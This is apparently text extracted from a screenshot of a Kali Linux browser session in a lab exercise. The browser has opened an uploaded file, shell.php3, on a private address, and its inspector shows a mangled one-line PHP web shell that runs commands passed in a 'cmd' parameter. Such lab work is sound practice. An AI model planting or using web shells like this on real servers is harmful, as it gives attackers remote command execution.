 Mozilla Firefox
http://10.0.2...s/shell.php3
10.0.2.8/admin/uploads/shell.php3 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Inspector Console Debugger Style Edi... Performa... Memory Network
Search HTML
<html>
<head></head>
<body>
<php? system($_get['cmd']);="" ?=""></php?>
</body>
</html>